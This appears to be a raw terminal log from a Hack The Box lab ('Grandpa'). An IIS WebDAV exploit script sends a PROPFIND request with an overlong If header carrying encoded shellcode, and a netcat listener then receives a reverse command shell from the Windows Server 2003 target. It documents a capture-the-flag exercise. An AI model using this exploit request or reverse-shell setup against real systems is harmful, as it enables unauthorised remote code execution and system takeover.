 root@kali:~/Desktop/htb/Grandpa# python iis.py 10.10.10.14 80 10.10.14.18 1337
PROPFIND / HTTP/1.1
Host: localhost
Content-Length: 1744
If: <http://localhost/aaaaaaa
ÂÂ >
>
VVYA4444444444QATAXAZ
BRDDKLMN8KPM0KP4KOYM4CQJINDKSKPKPTKKQTKT0D8TKQ8RTJKKX1OTKIGJSW4R0KOIBJHKCKOKOKOF0V04PF0M0A>
^[[1;5D^[[1;5D^[[1;5D^[[1;5D^[[1;5D^[[1;5D^[[1;5D^[[1;5D^[[1;5D
root@kali:~/Desktop/htb# ifconfig tun0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
inet 10.10.14.18  netmask 255.255.254.0  destination 10.10.14.18
inet6 fe80::fea1:a324:699f:2952  prefixlen 64  scopeid 0x20<link>
inet6 dead:beef:2::1010  prefixlen 64  scopeid 0x0<global>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 100  (UNSPEC)
RX packets 233  bytes 46105 (45.0 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 131437  bytes 5789823 (5.5 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@kali:~/Desktop/htb# ipconfig ^C
root@kali:~/Desktop/htb# nc -lvp 10.10.14.18
listening on [any] 10 ...
^C
root@kali:~/Desktop/htb# ^C
root@kali:~/Desktop/htb# nc -lvp 1337
listening on [any] 1337 ...
10.10.10.14: inverse host lookup failed: Unknown host
connect to [10.10.14.18] from (UNKNOWN) [10.10.10.14] 1030
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
c:\windows\system32\inetsrv>